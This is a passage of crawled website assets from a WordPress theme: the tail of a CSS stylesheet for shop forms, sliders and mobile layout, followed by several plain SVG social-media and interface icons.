	color:#2A3230;
	font-weight: bold;
	display: none;
	text-transform: uppercase;
	margin-top: 25px;
	width: 100px;
	margin-left: auto;
	margin-right: auto;
	height: 30px;
	line-height: 30px;
}
.woocommerce form .form-row{
	padding:0;
}
.testimonials .slick-arrow{
	z-index:10;
}
.post-type-archive-product .product-card{
	margin-left:auto;
	margin-right:auto;
}
.latest-posts .slick-arrow.slick-arrow{
	z-index:10;
}
.woocommerce-input-wrapper .checkbox{
	font-size: .875rem;
	color: #303937;
	padding-left: 25px;
	position: relative;
	vertical-align: sub;
}
.woocommerce-input-wrapper .checkbox::before{
	content: "";
	width: 20px;
	height: 20px;
	display: inline-block;
	border-radius: 3px;
	border: 1px solid #adadad;
	position: absolute;
	left: 0px;
	top: -4px;
	cursor: pointer;
}
.woocommerce-input-wrapper .checkbox input[type=checkbox]:checked+span::after{
	content: "\2713";
	position: absolute;
	color: #3199bb;
	left: 4px;
	top: -9px;
	font-size: 16px;
}
.woocommerce-input-wrapper .checkbox input[type=checkbox]{
	margin:0;
}
.woocommerce-input-wrapper .optional{
	display:none!important;
}
#register_blog_field, #register_mc_field{
	margin:0;
}
.login__form .input-wrapper--email + .woocommerce-form-row{
	position:relative;
}
.login__form .input-wrapper--email + .woocommerce-form-row::before{
	background-image: url('https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/key.svg');
	content:"";
	position:absolute;
	width:16px;
	height:16px;
	top:17px;
	left:20px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}
@media (max-width: 991px){
	.course-booking .package + a{
		margin-left:auto;
		margin-right:auto;
	}

	.single-e-real__info-block{
		padding-top:20px;
	}
	.breadcrumbs{
		margin-top: 35px;
	}
	.heateor_sss_sharing_container{
		margin-bottom:40px;
	}
	.main-header__main-menu.menu-open{
		overflow:auto!important;
		
	}
	.main-header__main-menu .menu{
		height: 1040px;
		padding-bottom:40px;
	}
}

@media (max-width: 767px){
	.post-type-archive-blog .pagination{
		margin-top: 0;
	}
	
	.home .products__carousel{
		padding-bottom:0;
	}
	.testimonials .testimonial__img{
		display:none;
	}
	.tax-categoria_blog{
			margin-top: 90px;
	}
	.products-slider .product-slide__real-img img{
		max-width:90%;
	}
	.single-e-real .article-footer{
		display:none;
	}
	.product-card__hidden-content{
		display:none!important;
	}
	.testimonials{
		padding-bottom:20px;
	}
	.single-e-real .single__body{
		padding-bottom:60px;
	}
	.page__banner{
		max-height:230px;
		margin-top:30px;
	}
	.product-card .know-more-mobile{
		display: block;
	}
	.product-card__title-wrapper{
		min-height:initial;
	}
	.online-course-card{
		margin-bottom:30px;
	}
	.online-course-card--default .online-course-card__front, .online-course-card--default.alt{
		background-size: 85%;
	}
	.online-course-card--default.alt .online-course-card__actions{
		bottom: 110px;
	}
	.online-courses .slick-arrow{
		top:50%;
	}
	.online-course-card--default{
		min-height: 595px;
	}
	.online-courses .slick-arrow.slick-next {
		right: 20px;
	}
	.online-courses .slick-arrow.slick-prev {
		left: 20px;
	}
	.online-courses__slider{
		padding-top: 30px;
	}
	.post-card--default{
		min-height:initial;
	}
	.post-card__see-more{
		display:block;
		margin-top:10px!important;
	}
	.post-card--default .post-card__content{
		padding-bottom:35px;
	}
	.row .small-cards{
		margin-bottom:0;
	}
	.single-courses .single__title{
		margin-bottom:25px;
	}
	.section__title{
		font-size: 18px;
		line-height:26px;
		padding-bottom:12px;
	}
	.page .wp-block-gallery .blocks-gallery-grid{
		height: auto;
	}
	.page .wp-block-gallery .slick-arrow.slick-next {
		right: 10px;
	}
	.page .wp-block-gallery .slick-arrow.slick-prev {
		left: 10px;
	}
	.post-categories__nav{
		z-index:10;
	}
	.post-categories__nav li{
		width:170px;
	}
	.post-categories__nav .slick-arrow{
		paddIng:20px;
		background-repeat:no-repeat;
		background-size:36%;
		top:19px;
	}
	.post-categories__nav .slick-arrow.slick-next {
		right: -20px;
	}
	.post-categories__nav .slick-arrow.slick-prev {
		left: -20px;
	}
	.post-card--highlight .post-card__title{
		font-size: 22px;
		line-height: 28px;
	}
	.about-massimo__alt-wrapper .about-massimo__img{
		max-width:50%;
		width:50%;
		min-width:50%;
	}
	.about-massimo__alt-wrapper .about-massimo__title{
		font-size:15px;
		line-height:20px;
		min-height:70px!important;
	}
	.main-header .site-logo img{
		max-width: 135px;
		margin-top: 6px;
	}
	.online-course-card--default .online-course-card__back{
		display:none!important;
	}
	.testimonials .testimonial__quote{
		display:none!important;
	}
	.testimonials .testimonial__quote-full{
		display:block!important;
		text-align:center;
		font-size: 14px;
	}
	.testimonials .testimonial{
		min-height:400px;
	}
	.testimonials .slick-arrow {
		top: 50px;
	}
	.course-booking .package-alt{
		margin: 0 auto;
	}
}

.wp-block-gallery .wp-block-image{
	display: inline-block !important;
}

span.heateor_sss_svg {
    background: #3199bb !important;
    border-radius: 5px;
}
.page .page__actions{
	display: flex;
	justify-content: center;
	margin-bottom: 50px;
	gap: 30px;
}
.solo-course-booking__cta{
	text-transform: uppercase;
    font-size: 1.875rem;
    line-height: 2.5rem;
    font-weight: 300;
    margin-bottom: 25px;
    text-align: center;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/whatsapp.svg
body_size: 1260
content:
<svg id="Component_75_1" data-name="Component 75 – 1" xmlns="http://www.w3.org/2000/svg" width="70.589" height="70.589" viewBox="0 0 70.589 70.589">
  <rect id="Rectangle_27" data-name="Rectangle 27" width="69.759" height="69.759" rx="34.88" fill="#fff"/>
  <path id="whatsapp" d="M22.793,35.85A13.316,13.316,0,0,0,.114,45.128a13.023,13.023,0,0,0,1.771,6.564L0,58.493l7.043-1.827a13.369,13.369,0,0,0,6.349,1.6H13.4a13.336,13.336,0,0,0,13.41-13.128A13.105,13.105,0,0,0,22.793,35.85ZM13.4,56.051a11.122,11.122,0,0,1-5.625-1.52l-.4-.237L3.2,55.376l1.113-4.027-.263-.414a10.781,10.781,0,0,1-1.687-5.807,11.067,11.067,0,0,1,18.85-7.711,10.893,10.893,0,0,1,3.357,7.717A11.1,11.1,0,0,1,13.4,56.051Zm6.056-8.173c-.329-.166-1.963-.958-2.268-1.064s-.527-.166-.748.166-.856,1.064-1.053,1.289-.389.248-.718.083a9,9,0,0,1-4.518-3.9c-.341-.58.341-.538.975-1.792a.6.6,0,0,0-.03-.574c-.084-.166-.748-1.78-1.023-2.436-.269-.639-.545-.55-.748-.562s-.413-.012-.634-.012a1.236,1.236,0,0,0-.886.408,3.668,3.668,0,0,0-1.161,2.738,6.387,6.387,0,0,0,1.352,3.394,14.765,14.765,0,0,0,5.673,4.956c2.106.9,2.932.976,3.985.822a3.4,3.4,0,0,0,2.238-1.561,2.713,2.713,0,0,0,.191-1.561C20,48.12,19.783,48.038,19.454,47.878Z" transform="translate(22.607 -10.247)" fill="#2b2b2b"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/blog-branco.svg
body_size: 3222
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_159_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 75.8" style="enable-background:new 0 0 71 75.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{enable-background:new    ;}
	.st2{fill:#2B2B2B;}
</style>
<path class="st0" d="M35.5,0C15.9,0,0,15.9,0,35.5c0,8.3,2.9,16,7.7,22v18.3L21.2,68c4.4,1.9,9.2,3,14.3,3C55.1,71,71,55.1,71,35.5
	S55.1,0,35.5,0z"/>
<g class="st1">
	<path class="st2" d="M24,38.1c0,0.6-0.1,1.1-0.4,1.6c-0.2,0.5-0.6,0.8-1,1.1c-0.4,0.3-0.9,0.5-1.5,0.7s-1.1,0.2-1.8,0.2h-6.9V27.6
		h7.6c0.5,0,0.9,0.1,1.3,0.3s0.7,0.5,1,0.8c0.3,0.3,0.5,0.7,0.6,1.2c0.2,0.4,0.2,0.9,0.2,1.3c0,0.7-0.2,1.3-0.5,2s-0.9,1.1-1.5,1.3
		c0.8,0.2,1.5,0.7,1.9,1.3C23.8,36.4,24,37.2,24,38.1z M15.4,29.9v3.6H19c0.5,0,0.9-0.2,1.2-0.5c0.3-0.3,0.5-0.8,0.5-1.3
		c0-0.5-0.1-1-0.5-1.3c-0.3-0.3-0.7-0.5-1.1-0.5H15.4z M21.3,37.6c0-0.3,0-0.5-0.1-0.7c-0.1-0.2-0.2-0.4-0.3-0.6
		c-0.1-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.2-0.7-0.2h-4.2v3.7h4.1c0.3,0,0.5,0,0.7-0.1c0.2-0.1,0.4-0.2,0.6-0.4
		c0.2-0.2,0.3-0.4,0.4-0.6S21.3,37.8,21.3,37.6z"/>
	<path class="st2" d="M25.9,27.2h2.7v11.2c0,0.4,0.1,0.7,0.3,0.9c0.2,0.2,0.5,0.3,0.8,0.3c0.2,0,0.3,0,0.5-0.1
		c0.2-0.1,0.4-0.1,0.5-0.2l0.4,2c-0.4,0.2-0.8,0.3-1.3,0.4c-0.5,0.1-0.9,0.1-1.3,0.1c-0.8,0-1.5-0.2-1.9-0.7s-0.7-1.1-0.7-1.9V27.2z
		"/>
	<path class="st2" d="M37.1,42c-0.9,0-1.6-0.1-2.3-0.4c-0.7-0.3-1.3-0.7-1.7-1.2s-0.8-1.1-1.1-1.7c-0.3-0.7-0.4-1.3-0.4-2.1
		c0-0.7,0.1-1.4,0.4-2.1s0.6-1.2,1.1-1.7s1.1-0.9,1.7-1.2c0.7-0.3,1.4-0.4,2.3-0.4s1.6,0.1,2.3,0.4s1.2,0.7,1.7,1.2
		c0.5,0.5,0.8,1.1,1.1,1.7c0.3,0.7,0.4,1.3,0.4,2.1c0,0.7-0.1,1.4-0.4,2.1c-0.3,0.7-0.6,1.2-1.1,1.7c-0.5,0.5-1,0.9-1.7,1.2
		C38.7,41.8,38,42,37.1,42z M34.4,36.6c0,0.5,0.1,0.9,0.2,1.3c0.1,0.4,0.3,0.7,0.6,1c0.2,0.3,0.5,0.5,0.9,0.7
		c0.3,0.2,0.7,0.2,1.1,0.2s0.7-0.1,1.1-0.2c0.3-0.2,0.6-0.4,0.9-0.7c0.2-0.3,0.4-0.6,0.6-1s0.2-0.8,0.2-1.3c0-0.5-0.1-0.9-0.2-1.3
		s-0.3-0.7-0.6-1c-0.2-0.3-0.5-0.5-0.9-0.7c-0.3-0.2-0.7-0.2-1.1-0.2s-0.7,0.1-1.1,0.2c-0.3,0.2-0.6,0.4-0.9,0.7
		c-0.2,0.3-0.4,0.6-0.6,1C34.5,35.7,34.4,36.1,34.4,36.6z"/>
	<path class="st2" d="M48.5,41.8c-0.7,0-1.3-0.1-1.9-0.4s-1.1-0.7-1.5-1.2s-0.7-1-1-1.7c-0.2-0.6-0.3-1.3-0.3-2
		c0-0.8,0.1-1.5,0.4-2.1c0.2-0.7,0.6-1.2,1-1.7s0.9-0.9,1.5-1.2c0.6-0.3,1.3-0.4,2-0.4c0.8,0,1.5,0.2,2.1,0.5
		c0.6,0.4,1.1,0.9,1.5,1.5v-1.8h2.3v10c0,0.8-0.1,1.5-0.4,2.1c-0.3,0.6-0.7,1.1-1.2,1.6c-0.5,0.4-1.1,0.8-1.8,1
		c-0.7,0.2-1.5,0.3-2.3,0.3c-1.1,0-2.1-0.2-2.9-0.6c-0.8-0.4-1.5-0.9-2-1.6l1.5-1.4c0.4,0.5,0.9,0.9,1.5,1.2
		c0.6,0.3,1.2,0.4,1.9,0.4c0.4,0,0.8-0.1,1.2-0.2s0.7-0.3,1-0.5c0.3-0.2,0.5-0.5,0.7-0.9s0.2-0.8,0.2-1.3v-1.3
		c-0.3,0.6-0.8,1.1-1.5,1.4S49.2,41.8,48.5,41.8z M49.4,39.7c0.3,0,0.6,0,0.8-0.1c0.3-0.1,0.5-0.2,0.7-0.4s0.4-0.3,0.6-0.6
		c0.2-0.2,0.3-0.4,0.4-0.7v-2.5c-0.2-0.6-0.6-1.1-1.1-1.5c-0.5-0.4-1-0.6-1.6-0.6c-0.4,0-0.8,0.1-1.1,0.3c-0.3,0.2-0.6,0.4-0.9,0.7
		c-0.2,0.3-0.4,0.6-0.6,1c-0.1,0.4-0.2,0.8-0.2,1.2c0,0.4,0.1,0.8,0.2,1.2s0.4,0.7,0.6,1c0.3,0.3,0.6,0.5,0.9,0.7
		C48.6,39.6,49,39.7,49.4,39.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/chevron-down.svg
body_size: 315
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8.828" height="5.414" viewBox="0 0 8.828 5.414">
  <path id="Path_357" data-name="Path 357" d="M1771.189,7152.023l3,3,3-3" transform="translate(-1769.775 -7150.609)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/real-login.svg
body_size: 898
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14.629" height="15.843" viewBox="0 0 14.629 15.843">
  <g id="Group_395" data-name="Group 395" transform="translate(-1210.161 -15.578)">
    <path id="Path_452" data-name="Path 452" d="M542.8,328.869v-1.112h3.333v-7.245c.048-.025.067-.042.085-.042,1.845.016,3.693-.027,5.535.066a3.7,3.7,0,0,1,3.557,3.712,4.262,4.262,0,0,1-1.547,3.728,9.617,9.617,0,0,1-1.239.72l3.567,6.614c-.458,0-.846.016-1.231-.011-.092-.007-.2-.141-.256-.242-1.045-1.937-2.09-3.874-3.113-5.823a.611.611,0,0,0-.649-.382c-1.053.021-2.107.008-3.16.008H547.3v6.427h-1.16v-3.293h-2.857V330.9h2.824v-2.03Zm4.51-1.12c1.4,0,2.769.008,4.135-.007a2.537,2.537,0,0,0,.76-.161,3.116,3.116,0,0,0,1.876-3.606,2.759,2.759,0,0,0-2.775-2.4c-1.28-.032-2.561-.013-3.842-.015a.8.8,0,0,0-.155.03Z" transform="translate(667.859 -304.392)" fill="#fff" stroke="#fff" stroke-width="1"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/shopping-cart.svg
body_size: 451
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.962" height="15.966" viewBox="0 0 17.962 15.966">
  <path id="shopping-cart" d="M16.469,9.4,17.943,2.91A.748.748,0,0,0,17.213,2H4.965L4.679.6A.748.748,0,0,0,3.946,0H.748A.748.748,0,0,0,0,.748v.5A.748.748,0,0,0,.748,2H2.928L5.118,12.705a1.746,1.746,0,1,0,2.091.267h6.538a1.746,1.746,0,1,0,1.983-.324l.172-.757a.748.748,0,0,0-.73-.914H6.8l-.2-1h9.141A.748.748,0,0,0,16.469,9.4Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/instagram-branco.svg
body_size: 1601
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_155_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 71" style="enable-background:new 0 0 71 71;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#2B2B2B;}
</style>
<path id="Rectangle_27" class="st0" d="M35.5,0L35.5,0C55.1,0,71,15.9,71,35.5l0,0C71,55.1,55.1,71,35.5,71l0,0
	C15.9,71,0,55.1,0,35.5l0,0C0,15.9,15.9,0,35.5,0z"/>
<path id="instagram" class="st1" d="M35.6,29.1c-3.8,0-7,3-7,6.9c0,3.8,3,7,6.9,7s7-3,7-6.9c0,0,0-0.1,0-0.1
	C42.5,32.2,39.5,29.1,35.6,29.1C35.7,29.1,35.6,29.1,35.6,29.1z M35.6,40.6c-2.5,0-4.5-2-4.6-4.5s2-4.5,4.5-4.6s4.5,2,4.6,4.5
	c0,0,0,0,0,0.1C40.1,38.5,38.1,40.6,35.6,40.6z M44.4,28.8c0,0.9-0.7,1.6-1.6,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
	C43.7,27.2,44.4,27.9,44.4,28.8C44.4,28.8,44.4,28.8,44.4,28.8z M49,30.5c0-2.1-0.7-4.1-2.2-5.7c-1.5-1.4-3.5-2.2-5.6-2.2
	c-2.2-0.1-8.8-0.1-11.1,0c-2.1,0-4.1,0.7-5.6,2.2c-1.4,1.5-2.2,3.6-2.2,5.7c-0.1,2.2-0.1,9,0,11.2c0,2.1,0.7,4.1,2.2,5.7
	c1.5,1.4,3.5,2.2,5.6,2.2c2.2,0.1,8.9,0.1,11.1,0c2.1,0,4.1-0.7,5.6-2.2c1.4-1.5,2.2-3.6,2.2-5.7C49.1,39.4,49.1,32.7,49,30.5z
	 M46.1,44.1c-0.5,1.2-1.4,2.1-2.5,2.6c-1.8,0.7-6,0.5-7.9,0.5s-6.1,0.2-7.9-0.5c-1.2-0.5-2.1-1.4-2.5-2.6c-0.7-1.8-0.5-6-0.5-8
	s-0.2-6.2,0.5-8c0.5-1.2,1.4-2.1,2.5-2.6c1.8-0.7,6-0.5,7.9-0.5c1.9,0,6.1-0.2,7.9,0.5c1.2,0.5,2.1,1.4,2.5,2.6c0.7,1.8,0.5,6,0.5,8
	S46.8,42.3,46.1,44.1L46.1,44.1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/search-white.svg
body_size: 396
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.44" height="16.443" viewBox="0 0 16.44 16.443">
  <path id="search" d="M16.217,14.216l-3.2-3.2a.77.77,0,0,0-.546-.225h-.523a6.676,6.676,0,1,0-1.156,1.156v.523a.77.77,0,0,0,.225.546l3.2,3.2a.768.768,0,0,0,1.089,0l.909-.909A.774.774,0,0,0,16.217,14.216ZM6.679,10.79a4.11,4.11,0,1,1,4.11-4.11A4.108,4.108,0,0,1,6.679,10.79Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/user-alt.svg
body_size: 300
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <path id="user-alt" d="M8,9A4.5,4.5,0,1,0,3.5,4.5,4.5,4.5,0,0,0,8,9Zm4,1H10.278a5.44,5.44,0,0,1-4.556,0H4a4,4,0,0,0-4,4v.5A1.5,1.5,0,0,0,1.5,16h13A1.5,1.5,0,0,0,16,14.5V14A4,4,0,0,0,12,10Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/facebook-branco.svg
body_size: 774
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_154_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 71" style="enable-background:new 0 0 71 71;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#2B2B2B;}
</style>
<path id="Rectangle_27" class="st0" d="M35.5,0L35.5,0C55.1,0,71,15.9,71,35.5l0,0C71,55.1,55.1,71,35.5,71l0,0
	C15.9,71,0,55.1,0,35.5l0,0C0,15.9,15.9,0,35.5,0z"/>
<path id="facebook-f" class="st1" d="M42.3,37.2l0.9-5.5h-5.3V28c0-1.5,0.7-3,3.1-3h2.4v-4.7c-1.4-0.2-2.9-0.4-4.3-0.4
	c-4.4,0-7.2,2.7-7.2,7.5v4.2H27v5.5h4.9v13.4h6V37.2H42.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/site-logo.svg
body_size: 344393
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="276" height="98" viewBox="0 0 276 98">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 8001 2854">
      <image width="8001" height="2854" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="Logo_MF_Site-26" data-name="Logo MF_Site-26" width="276" height="98" fill="url(#pattern)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/youtube.svg
body_size: 745
content:
<svg id="Component_71_1" data-name="Component 71 – 1" xmlns="http://www.w3.org/2000/svg" width="71" height="72" viewBox="0 0 71 72">
  <rect id="Rectangle_27" data-name="Rectangle 27" width="70" height="70" rx="35" transform="translate(0 0)" fill="#fff"/>
  <path id="Path_361" data-name="Path 361" d="M50.371,68.029a4.576,4.576,0,0,0-3.2-3.259C44.348,64,33.03,64,33.03,64s-11.318,0-14.141.77a4.576,4.576,0,0,0-3.2,3.259c-.756,2.875-.756,8.873-.756,8.873s0,6,.756,8.873a4.506,4.506,0,0,0,3.2,3.207c2.823.77,14.141.77,14.141.77s11.318,0,14.141-.77a4.506,4.506,0,0,0,3.2-3.207c.756-2.875.756-8.873.756-8.873S51.127,70.9,50.371,68.029ZM29.328,82.348V71.456l9.46,5.446-9.46,5.445Z" transform="translate(2.453 -41.469)" fill="#2b2b2b"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/linkedin-branco.svg
body_size: 919
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_156_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 71" style="enable-background:new 0 0 71 71;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#2B2B2B;}
</style>
<path id="Rectangle_27" class="st0" d="M35.5,0L35.5,0C55.1,0,71,15.9,71,35.5l0,0C71,55.1,55.1,71,35.5,71l0,0
	C15.9,71,0,55.1,0,35.5l0,0C0,15.9,15.9,0,35.5,0z"/>
<path id="linkedin-in" class="st1" d="M28.2,49h-5.6V31.1h5.6V49z M25.4,28.7c-1.8,0-3.2-1.4-3.2-3.2c0-1.8,1.4-3.2,3.2-3.2
	c1.8,0,3.2,1.4,3.2,3.2C28.7,27.2,27.2,28.7,25.4,28.7z M49,49h-5.5v-8.7c0-2.1,0-4.7-2.9-4.7c-2.9,0-3.3,2.3-3.3,4.6V49h-5.6V31.1
	H37v2.4h0.1c1.1-1.9,3.1-3,5.3-2.9c5.6,0,6.7,3.7,6.7,8.5L49,49L49,49z"/>
</svg>
